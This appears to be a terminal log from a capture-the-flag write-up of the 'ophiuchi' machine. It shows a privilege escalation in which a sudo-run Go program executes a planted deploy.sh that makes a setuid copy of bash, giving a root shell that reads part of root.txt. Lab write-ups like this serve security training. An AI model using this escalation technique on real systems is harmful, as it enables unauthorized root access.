 admin@ophiuchi:~/.selam$ echo "cp /bin/bash . && chmod +s ./bash" > deploy.sh
admin@ophiuchi:~/.selam$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
admin@ophiuchi:~/.selam$ ls -l
total 1164
-rwsr-sr-x 1 root  root  1183448 bash
-rw-rw-r-- 1 admin admin      34 deploy.sh
-rw-rw-r-- 1 admin admin     190 main.wasm
admin@ophiuchi:~/.selam$ ./bash -p
bash-5.0# id;hostname
uid=1000(admin) gid=1000(admin) euid=0(root) egid=0(root) groups=0(root),1000(admin)
ophiuchi
bash-5.0# cut -c1-21 /root/root.txt
f91dc2cfa3dd4b734ee71
bash-5.0#